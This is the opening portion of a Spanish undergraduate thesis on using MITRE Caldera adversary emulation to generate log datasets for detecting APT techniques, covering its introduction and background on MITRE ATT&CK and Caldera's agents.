



Universidad de Valladolid

ESCUELA DE INGENIERÍA INFORMÁTICA

TRABAJO FIN DE GRADO

GRADO EN INGENIERÍA INFORMÁTICA

MENCIÓN EN TECNOLOGÍAS DE LA INFORMACIÓN

Detección de TTPs en logs de sistema y red

Autor:

D. Guillermo Primo Gabriel

Tutores:

D. Benjamín Sahelices Fernández

Dña. Maialen Zabalza Peinado

Agradecimientos

Quiero agradecer a todos los que me han ayudado durante el proceso de realización de este Trabajo Fin de Grado.

Primero, a todos los profesores de la Escuela de Ingeniería Informática por haberme aportado de conocimiento necesarios para desarrollar mi futuro profesional. Gracias también por aportar motivación para seguir aprendiendo e investigando el campo de la informática.

A mis tutores, Benjamín y Maialen, y al resto de compañeros de CSA por la oportunidad de realizar un trabajo en el campo de la ciberseguridad y por reservar algo de tiempo para resolver dudas y problemas a medida que surgían.

A mi familia, en especial a mis padres y mis hermanas, por su incondicional apoyo día tras día, su comprensión y sobretodo por su paciencia.

A mi novia, Lucía, por su amor, paciencia y motivación para seguir adelante en los momentos más difíciles.

Por último, a mis amigos, por su apoyo, compañía y buenos momentos vividos durante estos años de carrera.

Resumen

En el panorama actual de la ciberseguridad, las Amenazas Persistentes Avanzadas, comúnmente llamadas APT, representan una preocupación y desafío constante para las organizaciones y su infraestructura crítica. Estas entidades, con un alto conocimiento técnico, emplean una serie de Técnicas, Tácticas y Procedimientos (TTPs) para comprometer sistemas y redes con el fin de obtener acceso no autorizado y realizar actividades maliciosas de forma sigilosa y discreta. Para poder defender la infraestructura crítica de estas actividades, se utilizan los sistemas de detección de intrusión (IDS). Estos sistemas son entrenados con conjuntos de datos conteniendo ataques para que sean capaces de detectar automáticamente estos ataques en un futuro.

Este trabajo se centra en la detección temprana de TTPs mediante el uso del *framework* MITRE Caldera™ para emular adversarios sobre un escenario semi-realista experimental y controlado, recopilando los registros con el comportamiento característico de las APTs definidas en el *framework* MITRE ATT&CK® así como comportamiento benigno propio de los usuarios habituales del sistema. Estos registros se procesan para formar un *dataset* que se utiliza para entrenar un modelo de detección basado en machine learning o generar reglas de detección, con el objetivo de clasificar automáticamente los registros en base a posibles patrones o actividades maliciosas, o en su defecto, comportamiento benigno.

Abstract

In the current cybersecurity context, Advanced Persistent Threats (APT) represent a constant concern and challenge for organisations and their critical infrastructures. With highly technical knowledge, these entities use a variety of Techniques, Tactics and Procedures (TTP) to compromise systems and networks to obtain non-authorized access and performs malicious activities stealthily and discreetly. Intrusion Detection Systems (IDS) strongly contribute to defending critical infrastructure. These systems are trained with datasets containing attacks, to improve future automatic detection.

The present work focuses on early TTP detection using the MITRE Caldera™ framework to emulate adversaries within an experimental and controlled scenario. It will collect logs with characteristic behaviour of APTs defined in the MITRE ATT&CK® framework as well as benign behaviour typical of regular system users. These logs are processed to create a dataset used to train a machine learning detection model or develop new detection rules. The aim is to prove that MITRE Caldera™ can be used to improve the detection of IDS solutions by classifying logs automatically based on possible patterns, malicious activities, or benign behaviours.

Índice general

Resumen	III
Abstract	V
Lista de figuras	IX
Lista de tablas	XI
1 Introducción	1
1.1 Motivación	1
1.2 Objetivos	2
1.3 Research Question	3
1.4 Estructura de la memoria	3
2 Contexto	5
2.1 MITRE Corporation	5
2.1.1 MITRE ATT&CK®	6
2.1.2 MITRE Caldera™	11
2.2 Advanced Persistent Threats (APT)	15
2.3 Ciberinteligencia de Amenazas	17
3 Planificación	21
3.1 Riesgos	21
3.2 Planificación	28
3.3 Metodología	28
3.4 Presupuesto	30
4 Simulación del adversario	33
4.1 Infraestructura	33
4.1.1 Red Interna ATTACK	35
4.1.2 Red Interna ACTIVE_DIRECTORY	35
4.1.3 Red Interna SECURITY	35
4.2 Modelado del adversario	36
4.2.1 Escenario 1	38
4.2.2 Escenario 2	40
4.2.3 Software Utilizado	42
4.3 Implementación	44
5 Metodología de detección en red	49
5.1 Obtención de los datos	49

5.2	Clasificación de los datos	50
5.3	Modelo de detección	53
5.4	Prueba de concepto	55
6	Metodología de detección en sistema	61
6.1	Obtención de los datos	61
6.2	Clasificación de los datos	63
6.3	Modelo de detección	66
6.4	Prueba de concepto	67
7	Conclusión	69
7.1	Resultados	69
7.2	Limitaciones en la investigación	70
7.3	Trabajo futuro	70
A	Configuraciones	73
A.1	Dockerfile de Caldera	73
A.2	Configuración APT29 Escenario 1	75
A.3	Configuración APT29 Escenario 2	99
B	Código	113
B.1	pcapLabeler	113
B.2	commentsGenerator.py	113
B.3	generateCSVred	116
B.4	trainModel.py	116
B.5	sysmonLabeler.py	117
C	Matrices MITRE ATT&CK®	121
D	Matrices confusión	125
	Bibliografía	129

Índice de figuras

2.1	Ejemplo de como ayuda CWE en los costes del ciclo de vida de un producto. Imagen de [65]	6
2.2	Pyramid of Pain de David J. Bianco en [34]	7
2.3	Fragmento de la ATT&CK Matrix for Enterprise, v14.1 [58]	10
2.4	Táctica “ <i>Initial Access</i> ” expandida, ATT&CK for Enterprise, v14.1 [58]	11
2.5	Fases del ataque de las APTs [19].	16
2.6	Ciclo de vida de la inteligencia de amenazas.	19
3.1	Modelo de riesgo de Kally Lyytinen [3]	21
3.2	Descomposición del trabajo en actividades	29
3.3	Diagrama de Gantt con el marco temporal de la distribución de las tareas	29
3.4	Metodología en cascada	31
3.5	Metodología incremental	31
4.1	Esquema de red del laboratorio de pruebas	34
4.2	Flujo operacional APT29. Imagen de [35]	37
5.1	Flujo de clasificación para los paquetes de red	50
5.2	Evolución de la precisión con el tamaño del <i>subdataset</i>	58
5.3	Matriz de confusión para 200k muestras	59
6.1	Aciertos/Fallos en las detecciones de SysmonHunter	68
C.1	Matriz ATT&CK de APT29 [35]	122
C.2	Matriz ATT&CK correspondiente al Escenario 1 [35]	123
C.3	Matriz ATT&CK correspondiente al Escenario 2 [35]	124
D.1	Matrices de confusión para cada tamaño de <i>subdataset</i>	127

Índice de tablas

2.1	Componentes de las habilidades en Caldera	12
2.2	Componentes de los adversarios en Caldera	13
2.3	Componentes de las operaciones en Caldera	14
2.4	Plugins oficiales de Caldera	15
2.5	Nomenclatura de las APT según algunos países de proveniencia	17
3.1	Valores en base a la probabilidad	22
3.2	Valores en base al impacto	22
3.3	Descriptorios cualitativos para probabilidad e impacto. Valores indicados en [6]	22
3.4	Riesgo 1.1 “Enfermedad”	22
3.5	Riesgo 1.2 “Accidente”	23
3.6	Riesgo 1.3 “Pérdida del equipo informático”	23
3.7	Riesgo 1.4 “Comunicación escasa con las partes”	23
3.8	Riesgo 2.1 “Insuficiente capacidad de procesamiento”	24
3.9	Riesgo 2.2 “Problemas de configuración de la red”	24
3.10	Riesgo 2.3 “Pérdida de rendimiento debido a la virtualización”	25
3.11	Riesgo 3.1 “Limitaciones en el <i>framework</i> ”	25
3.12	Riesgo 3.3 “Incompatibilidad de versiones”	25
3.13	Riesgo 3.3 “Ausencia de licencias”	26
3.14	Riesgo 4.1 “Tiempo excesivo para documentación”	26
3.15	Riesgo 4.2 “Tiempo excesivo en la configuración del entorno”	26
3.16	Riesgo 4.4 “Problemas con la calidad de los datos”	27
3.17	Riesgo 4.4 “Problemas con la simulación del adversario”	27
3.18	Matriz de impacto probabilístico para los riesgos	28
3.19	Desglose de costes para el presupuesto del proyecto.	30
4.1	Software Utilizado por APT29	43
5.1	Precisión por cada tamaño de <i>subdataset</i>	58
6.1	Tabla de eventos de Sysmon	62

Capítulo 1

Introducción

1.1. Motivación

Durante los últimos años, el cibercrimen ha evolucionado de forma considerable, desde sus inicios, donde su principal y único objetivo eran las naciones-estado, hasta la actualidad donde ya no son solo éstas, sino que se suma todo tipo de empresas independientemente de su tamaño. Esto ha ocasionado que las pérdidas ocasionadas por brechas de seguridad alcancen los casi \$1.8 billones de dólares a finales de 2020 [44].

Esta evolución se debe a la aparición de nuevas clases de amenazas, conocidas como Amenazas Persistentes Avanzadas, por sus siglas en inglés APT, las cuales han atraído de forma considerable la atención de los equipos de seguridad e investigadores, principalmente del sector industrial [12]. Aunque realmente es difícil definir de forma precisa una APT, se pueden diferenciar unas de otras dependiendo de sus vectores de ataque y su infraestructura objetivo. Además, debido a su utilización de técnicas tradicionales hace que se llegue a la conclusión de que no son los medios los que las definen, sino el autor [11].

Todo esto en conjunto, genera una mayor preocupación en el ámbito de la seguridad de la información por gran parte de las empresas de cualquier sector, además de gobiernos. Es por esto que todas ellas buscan e investigan nuevas formas de asegurar sus activos e infraestructura crítica por medio de Sistemas de Detección de Intrusión, por sus siglas en inglés IDS. Estos sistemas tratan de automatizar el proceso de detección de intrusiones con la ayuda de modelos de aprendizaje automático [9] o mediante reglas de detección. Pero para que estos modelos sean capaces de reconocer vectores de ataque en grandes cantidades de datos, necesitan *datasets* para ser entrenados [21]. Hoy en día, es muy difícil encontrar públicamente *datasets* y por tanto los investigadores tratan de replicar de forma virtual su infraestructura para generar datos de forma controlada.

Esto hace que muchas empresas de primer nivel estén apostando por nuevas herramientas que permiten la simulación de técnicas adversarias directamente sobre una infraestructura. Gracias a la integración de la inteligencia artificial y el aprendizaje automático, estas herramientas como Caldera o similares, permiten realizar simulaciones de ataques cada vez más precisas y sofisticadas [72]. Por tanto, existe una tendencia recurrente de verificación y mejora continua de los sistemas de detección.

Esto da lugar a un campo con amplia capacidad de mejora, que es en lo que se centra el presente Trabajo de Fin de Grado (en adelante TFG), en investigar una forma de mejorar o ayudar a la recopilación de datos. Para ello, se utilizarán tecnologías actuales de mercado, como Caldera, sobre un entorno de pruebas virtual. Con los datos recopilados, se generará un *dataset* útil basado en las Técnicas, Tácticas y Procedimientos, por sus siglas en inglés TTP, que ayude al desarrollo de modelos de IDS.

1.2. Objetivos

El TFG tiene como objetivo principal obtener datos a partir de registros de sistema y red, que contengan información de TTPs utilizadas por APTs y que dichos datos sean de utilidad para el desarrollo de los diferentes modelos de detección utilizados en los sistemas IDS. Para lograr dichos objetivos, se han definido una serie de hitos:

- Estudio e investigación de los fundamentos de ciberinteligencia de amenazas y reportes actuales.
- Investigación de diferentes APTs y sus correspondientes TTPs empleados para llevar a cabo ataques informáticos.
- Elaboración de un entorno virtual controlado para pruebas de detección y extracción de datos.
- Investigación y despliegue del *framework* de emulación de adversarios MITRE Caldera.
- Emulación de un APT sobre el entorno virtual utilizando MITRE Caldera.
- Tratamiento de los datos obtenidos en la emulación para la generación de un *dataset* útil.
- Detección de TTPs sobre un modelo de detección IDS.

1.3. Research Question

El TFG se basa en una emulación sobre un entorno controlado y por tanto, se trata de una investigación dirigida y vigilada que se encuentra dentro del marco la investigación experimental [17]. Este enfoque puede reflejarse como base para el trabajo mediante la siguiente *research question*:

¿Se puede utilizar MITRE Caldera para generar datos que ayuden a mejorar la detección de TTPs en los IDS?

Para la resolución de esta *research question*, se utilizarán los hitos definidos anteriormente (ver Sección 1.2).

1.4. Estructura de la memoria

El presente documento sigue la siguiente estructura:

Capítulo 2 - Contexto. Se explica los conceptos relativos a la ciberinteligencia de amenazas, detallando aquellos necesarios para obtener un contexto sólido dentro del marco teórico. Además, se profundizará en los *frameworks* actuales que se utilizarán para el correcto desarrollo de la investigación experimental.

Capítulo 3 - Planificación. Se realiza un estudio para la gestión de riesgos, además de describir la planificación y metodologías utilizadas para el desarrollo así como el encuadre temporal de éste.

Capítulo 4 - Simulación del adversario. Contiene la infraestructura diseñada para la realización del experimento, así como el escenario de amenazas que se va a replicar y su consecuente implementación y ejecución dentro de la infraestructura.

Capítulo 5 - Metodología de detección en red. Apartado en el que se explica como se obtienen los datos de red, junto con su posterior tratamiento y procesado. Además se explican las características de estos datos, junto a una breve descripción de aprendizaje automático y seguido de la elaboración y entrenamiento de un modelo simple como prueba de concepto.

Capítulo 6 - Metodología de detección en sistema. Se explica como se obtienen los datos de los eventos de sistema, junto con su posterior tratamiento y procesado. Además se explican las características de estos datos, junto su modelo de detección mediante reglas

Sigma y seguido de la elaboración de una simple prueba de concepto implementando dichas reglas de detección.

Capítulo 7 - Conclusión. Para finalizar, se reflexiona sobre los resultados obtenidos, se explican las limitaciones obtenidas durante el desarrollo así como un análisis del posible trabajo futuro.

Apéndice A - Configuraciones. Incluye los ficheros de configuración utilizados para el desarrollo de la infraestructura y su implementación.

Apéndice B - Código. Incluye el código de procesamiento y tratamientos de datos.

Apéndice C - Matrices MITRE ATT&CK®. Incluye las matrices de ATT&CK correspondientes al adversario y a los escenarios de ataque.

Apéndice D - Matrices de confusión. Incluye las matrices de confusión de las diferentes pruebas en la prueba de concepto de red.

Capítulo 2

Contexto

Este capítulo presenta un contexto teórico sobre el que se asientan las bases de este trabajo. Primero se va a comentar MITRE Corporation, encargado de mantener Caldera y ATT&CK, los dos *frameworks* utilizados en este trabajo. En las secciones siguientes se detallan los conceptos de Amenazas Persistentes Avanzadas, Ciberinteligencia de amenazas y las Técnicas Tácticas y Procedimientos que a su vez aportan explicaciones que detallan la importancia de la existencia de *frameworks* como los ya mencionados anteriormente. En resumen, este capítulo aborda todas las cuestiones teóricas necesarias con suficiente profundidad para comprender el desarrollo práctico llevado a cabo en los capítulos posteriores.

2.1. MITRE Corporation

MITRE Corporation, de ahora en adelante MITRE, es una organización sin ánimo de lucro fundada en 1958. En sus inicios, sirvió como enlace de conexión entre la comunidad de investigación y la industria para diseñar un Entorno Terrestre Semiautomático, por sus siglas en inglés SAGE, un sistema de gestión del espacio aéreo Estadounidense que fue clave durante la Guerra Fría. Es por eso que su principal objetivo es proveer de asesoramiento técnico a las agencias gubernamentales, tanto militares como civiles [69].

Hoy en día se encargan de proporcionar conocimiento e innovación en diferentes áreas tecnológicas. Estas comprenden desde aeroespacial, aviación y transporte o telecomunicaciones, hasta salud, inteligencia y defensa, inteligencia artificial o ciberseguridad [66].

MITRE opera por y para el interés del público, es decir, no tiene propietarios ni accionistas, ni tampoco compite contra la industria. Esta postura sirve como fundamento para su objetivo principal, proporcionándoles imparcialidad gracias a la falta de interés comercial [69].

El foco de MITRE es gestionar centros de investigación y desarrollo financiados por el gobierno

federal, FFRDCs por sus siglas en inglés. Para ello, contribuyen con investigación científica y análisis, junto con ingeniería de sistemas e integración [68]. Además, desde 2014 y junto al patrocinio del *National Institute of Standards and Technology* (NIST), MITRE gestiona el FFRDC de Ciberseguridad Nacional, por sus siglas en inglés NCF, el cual es el primer y único FFRDC de Estados Unidos dedicado a la ciberseguridad y desarrollo de tecnologías seguras [67]. MITRE proporciona equipos de profesionales técnicos en varios campos que permiten diseñar y construir soluciones útiles en el mundo real, buscando mejorar la habilidad de las organizaciones para identificar, proteger, detectar, responder y recuperarse de amenazas y vulnerabilidades [67], [69].

La organización se encarga también del Programa *CVE (Common Vulnerability and Exposures)*. CVE es una base de conocimiento que tiene como misión la definición de las nuevas vulnerabilidades encontradas, para ello utiliza un registro CVE por cada vulnerabilidad que existe en el repositorio. Estas vulnerabilidades son descubiertas y publicadas por organizaciones de todo el mundo que se han asociado al programa CVE. De este modo, publican registros CVE para comunicar descripciones de las vulnerabilidades descubiertas, que los profesionales de la ciberseguridad utilizan para abordarlas [64].

A su vez, MITRE gestiona el *CWE (Common Weakness Enumeration) List*, una lista creada por la comunidad acerca de debilidades comunes de software y hardware. Estas debilidades son condiciones que afectan a un componente software, firmware, hardware o servicio que podría contribuir a la aparición de vulnerabilidades. Conocer dichas debilidades de antemano significa que los desarrolladores pueden eliminarlas antes de su despliegue de forma que esta eliminación sea más fácil y barata [65]. En la Figura 2.1 se muestra un ejemplo del ciclo de vida de un producto y como CWE ayuda a abaratar costes en el desarrollo de éste.




Figura 2.1: Ejemplo de como ayuda CWE en los costes del ciclo de vida de un producto. Imagen de [65]

2.1.1. MITRE ATT&CK®

A la hora de detectar un ataque, los indicadores de compromiso juegan un papel muy importante. El objetivo principal de la detección de indicadores es responder a ellos, pero no todos son iguales, sino que existen algunos que son mucho más significativos que otros. Esta clasificación de indicadores puede verse en lo que se conoce como la *Pyramid of Pain*, donde su creador David J. Bianco muestra de forma gráfica (Figura 2.2) la relación entre los tipos de indicadores utilizados para detectar adversarios y el daño que se les inflige a éstos cuando se es capaz de detectarlos [34].




Figura 2.2: Pyramid of Pain de David J. Bianco en [34]

Para el desarrollo de este trabajo nos vamos a centrar en la cúspide de la pirámide, las Técnicas, Tácticas y Procedimientos, más comúnmente conocidas en inglés como Tactics, Techniques and Procedures y de ahora en adelante TTPs. Cuando se detecta y responde a este nivel, se está operando directamente sobre los comportamientos de los adversarios, no contra sus herramientas. Por ejemplo, se está detectando un ataque *Pass-the-Hash* en sí mismo en lugar de las herramientas que se utilizan para llevar a cabo este ataque. Es muy importante ser capaz de responder a las TTPs de los adversarios ya que éstos los obliga a cambiar y aprender nuevos comportamientos [34].

Es por esto por lo que el *framework* MITRE ATT&CK® juega un papel importante. Este *framework* es una base de conocimiento sobre las tácticas y técnicas de los adversarios basada en observaciones del mundo real. ATT&CK se centra en cómo interactúan los adversarios con los sistemas durante una operación, reflejando las distintas fases del ciclo de vida de un ataque y las plataformas o sectores que se sabe que son su objetivo [61]. Esta base de conocimientos se utiliza hoy en día como fundamento para el desarrollo de mecanismos de defensa contra amenazas específicas en el sector privado, en la administración pública y en la comunidad de productos y servicios de ciberseguridad [60].

El *framework* ATT&CK aborda cuatro cuestiones principales [57]:

1. Comportamientos de los adversarios. Se centra en las tácticas y técnicas del adversario para detectar comportamientos de éste.
2. Modelos de ciclo de vida que no encajan. Los conceptos de ciclo de vida anteriores eran demasiado elevados para relacionar comportamientos con defensas.
3. Utilidad en entornos reales. Las TTPs se basan en incidentes observados para demostrar que el trabajo es aplicable a entornos reales.

4. Clasificación común. Las TTPs deben ser comparables entre distintos tipos de grupos de adversarios que utilicen la misma terminología.

Antecedentes e historia

ATT&CK surgió en 2013 de la necesidad de documentar los comportamientos de los adversarios para su uso dentro de un proyecto de investigación en el que MITRE participaba, denominado FMX (*Fort Meade eXperiment*). El objetivo de FMX era investigar el uso de datos y análisis de puntos finales para mejorar la detección de adversarios que operan en las redes empresariales después de un ataque [57]. Este primer modelo estaba centrado en los entornos Windows y fue ajustándose y perfeccionándose mediante investigación interna hasta 2015 donde inicialmente ATT&CK contenía 96 técnicas organizadas en 9 tácticas [18].

Posteriormente, gracias a las contribuciones por parte de de la comunidad de ciberseguridad, ATT&CK experimentó un gran crecimiento incluyendo en 2017 el resto de sistemas operativos, Linux y macOS, dando lugar así a un nuevo modelo denominado *ATT&CK for Enterprise*. A su vez, en este mismo año se lanzó *ATT&CK for Mobile* para centrarse en el comportamiento de adversarios en el ámbito de los dispositivos móviles [18].

ATT&CK continuó su evolución a medida que aparecían nuevas tecnologías o a medida que los adversarios utilizaban nuevas tecnologías como objetivo. Por este motivo en 2019 *ATT&CK for Cloud* fue publicado como parte del mencionado anteriormente *ATT&CK for Enterprise* para abarcar y describir el comportamiento de los adversarios contra entornos y servicios en la nube. De la misma forma, en 2020, se publicó *ATT&CK for ICS* para documentar la conducta de los adversarios contra un nuevo sistema objetivo, los Sistemas de Control Industrial [18].

Casos de uso

Como ya se ha mencionado anteriormente, ATT&CK es un recurso ampliamente utilizado a la hora de desarrollar mecanismos defensa contra amenazas específicas en en una amplia gama de sectores, pero veamos como puede utilizarse y con que fines [60].

Según MITRE Corporation, ATT&CK puede utilizarse de diferentes formas dependiendo del propósito aunque la mayoría de usos están relacionados entre ellos. Entre estos casos de uso se encuentran: [18]

- Emulación de adversarios. Puede utilizarse como herramienta para desarrollar escenarios de emulación de adversarios con el fin de comprobar como de robustas son las defensas frente a las técnicas comunes de los adversarios.

- Read Teaming o Equipo Rojo. Puede emplearse como instrumento para crear planes de equipo rojo para evitar medidas defensivas existentes, es decir, desarrollar nuevas formas de ejecutar acciones que no puedan ser detectadas por las defensas.
- Desarrollo de análisis de comportamiento. Puede utilizarse como herramienta de prueba y construcción de análisis de comportamiento para detectar actuaciones adversas en un entorno.
- Enriquecimiento de la ciberinteligencia de amenazas. Es útil para la comprensión y documentación de los perfiles de los grupos de amenazas persistentes, desde una perspectiva de la conducta y sin tener en cuenta las herramientas que éstos utilizan.

El modelo ATT&CK

Como ya se ha mencionado anteriormente, ATT&CK aporta conocimiento acerca del comportamiento que tienen los adversarios a la hora de cumplir sus objetivos. Este comportamiento está representado por las diferentes categorías de técnicas y subtécnicas. Para facilitar esta representación ATT&CK está formado de la siguiente forma [18]:

- Tácticas. Son el objetivo táctico del adversario, la razón por la que se realiza la acción. Éstas sirven como categorías contextuales para las diferentes técnicas y siguen una notación estándar como persistencia, movimientos laterales o exfiltración [18]. Todas las tácticas tienen un identificador de la forma TAXXXX, por ejemplo TA0001.
- Técnicas. Representan el “cómo” un adversario consigue su objetivo realizando una acción y el “qué” gana por realizarla. Por ejemplo un adversario puede extraer credenciales almacenadas en el sistema operativo para ganar acceso a credenciales de la red. Todas las técnicas tienen un identificador de la forma TXXXX, por ejemplo T1004.
- Subtécnicas. Detallan de manera más específica las técnicas. De esta manera, para el ejemplo mencionado anteriormente en las técnicas, existen diferentes formas de acceder a credenciales en el sistema, como acceder a la memoria LSASS en Windows, o al fichero /etc/shadow en Linux [18]. Ambas son subtécnicas de la técnica mencionada anteriormente. Todas ellas tienen un identificador de la forma TXXXX.YYY, por ejemplo T1564.001.
- Procedimientos. Son la implementación específica que los adversarios han utilizado para las técnicas o subtécnicas. Además un procedimiento puede abarcar múltiples técnicas y subtécnicas, por ejemplo, un procedimiento en el que un adversario utiliza *PowerShell* para inyectar en lsass.exe (Técnica: Inyección de procesos) y volcar credenciales de la memoria LSASS de la víctima (Técnica: Volcado de credenciales).

2.1. MITRE CORPORATION

Para facilitar su comprensión y la relación entre estos componentes se utiliza la *ATT&CK Matrix*. En la Figura 2.3 se muestra un fragmento de la *ATT&CK Matrix for Enterprise* en la versión 14.1. La figura ofrece una visión general de las TTPs donde cada táctica es representada como una columna con el nombre como título de ésta y dentro, a modo de filas, se encuentran las técnicas asociadas. A sí mismo, algunas técnicas contienen un espacio gris que indica que existen subtécnicas asociadas a dicha técnica. Esta matriz contiene 231 técnicas y 424 subtécnicas agrupadas en 14 tácticas y es aplicable a múltiples plataformas como Windows, macOS, Linux, Azure AD y Office 365 entre otros.

Reconnaissance 10 techniques	Resource Development 8 techniques	Initial Access 10 techniques	Execution 14 techniques	Persistence 20 techniques	Privilege Escalation 14 techniques
Active Scanning (3)	Acquire Access	Content Injection	Cloud Administration Command	Account Manipulation (6)	Abuse Elevation Control Mechanism (5)
Gather Victim Host Information (4)	Acquire Infrastructure (8)	Drive-by Compromise	Command and Scripting Interpreter (9)	BITS Jobs	Access Token Manipulation (5)
Gather Victim Identity Information (3)	Compromise Accounts (3)	Exploit Public-Facing Application	Container Administration Command	Boot or Logon Autostart Execution (14)	Account Manipulation (6)
Gather Victim Network Information (6)	Compromise Infrastructure (7)	External Remote Services	Deploy Container	Boot or Logon Initialization Scripts (5)	Boot or Logon Autostart Execution (14)
Gather Victim Org Information (4)	Develop Capabilities (4)	Hardware Additions	Exploitation for Client Execution	Browser Extensions	Boot or Logon Initialization Scripts (5)
Phishing for Information (4)	Establish Accounts (3)	Phishing (4)	Inter-Process Communication (3)	Compromise Client Software Binary	Create or Modify System Process (4)
Search Closed Sources (2)	Obtain Capabilities (6)	Replication Through Removable Media	Native API	Create Account (3)	Domain Policy Modification (2)
Search Open Technical Databases (5)	Stage Capabilities (6)	Supply Chain Compromise (3)	Scheduled Task/Job (5)	Create or Modify System Process (4)	Escape to Host
Search Open Websites/Domains (3)		Trusted Relationship	Serverless Execution	Event Triggered Execution (16)	Event Triggered Execution (16)
Search Victim-Owned Websites		Valid Accounts (4)	Shared Modules	External Remote Services	Exploitation for Privilege Escalation
			Software Deployment Tools	Hijack Execution Flow (12)	Hijack Execution Flow (12)
			System Services (2)	Implant Internal Image	Process Injection (12)
			User Execution (3)	Modify Authentication Process (8)	Scheduled Task/Job (5)
			Windows Management Instrumentation	Office Application Startup (6)	Valid Accounts (4)
				Power Settings	
				Pre-OS Boot (5)	
				Scheduled Task/Job (5)	
				Server Software Component (5)	
				Traffic Signaling (2)	
				Valid Accounts (4)	

Figura 2.3: Fragmento de la ATT&CK Matrix for Enterprise, v14.1 [58]

La Figura 2.4 muestra las diez técnicas asociadas a la táctica *Initial Access* (TA0001). Entre estas técnicas se encuentra por ejemplo *Valid Accounts* (T1078) que contiene cuatro subtécnicas, *Default Accounts* (T1078.001), *Domain Accounts* (T1078.002), *Local Accounts* (T1078.003) y *Cloud Accounts* (T1078.004), las cuales detallan de manera más específica como los adversarios hacen uso de cuentas validadas para ganar acceso a los sistemas.




Figura 2.4: Táctica “*Initial Access*” expandida, ATT&CK for Enterprise, v14.1 [58]

2.1.2. MITRE Caldera™

En un principio, Caldera™ nace en 2015 como un proyecto de investigación enfocado en la automatización de la reutilización de credenciales en entornos empresariales Windows. Posteriormente, en 2017 fue rediseñado y publicado, pasando de ser un simple *script* a una de las plataformas pioneras con el objetivo de emular de forma automática adversarios. Hoy en día, MITRE Caldera™ es un *framework* construido sobre el *framework* MITRE ATT&CK (ver Subsección 2.1.1) que sigue en constante evolución, siendo ampliamente utilizado por los equipos de profesionales informáticos para ahorrar tiempo, dinero y energía gracias a la evaluación automática de la seguridad [56]. Caldera principalmente puede ayudar a los defensores a realizar ejercicios autónomos de simulación, conocer los puntos débiles de sus sistemas, reducir los costes de entrenamientos y capacitación, destacar vulnerabilidades en la defensa, reducir recursos en los equipos de seguridad y contestar preguntas sobre detección y respuesta [56].

En resumen, Caldera automatiza y mejora la capacidad de responder a acciones maliciosas, optimizando así las evaluaciones de seguridad [56]. Como ya se ha mencionado anteriormente, conseguir detectar y responder a nivel de TTPs es crucial y es concretamente esto lo que diferencia

a Caldera, que es capaz de ayudar a los equipos de defensa a detectar y responder a las TTPs de los adversarios gracias a estar construido sobre el *framework* MITRE ATT&CK.

El funcionamiento de Caldera es simple, se trata de un servidor de Comando y Control (C2) al que se le suma una API REST y una interfaz web. Pero para poder obtener este funcionamiento existen varios componentes clave que forman las características principales de esta plataforma [62].

Agentes

Los agentes son programas de software instalados en los hosts y que facilitan la comunicación con el servidor. Son similares a los *beacons* desplegados por otras herramientas como *CobaltStrike*. Caldera proporciona tres agentes por defecto compatibles con Windows, Linux y macOS [62]:

1. **Sandcat (también conocido como 54ndc47)**: agente por defecto escrito en GoLang que se comunica con el servidor a través de HTTP, Git, o P2P sobre SMB.
2. **Manx**: un agente basado en TCP y escrito en GoLang que funciona como una *reverse-shell*.
3. **Ragdoll**: un agente escrito en Python que se comunica a través de HTML.

Cuando se despliega un agente, los usuarios pueden configurar diversas opciones en cada uno de ellos según sus necesidades.

Habilidades

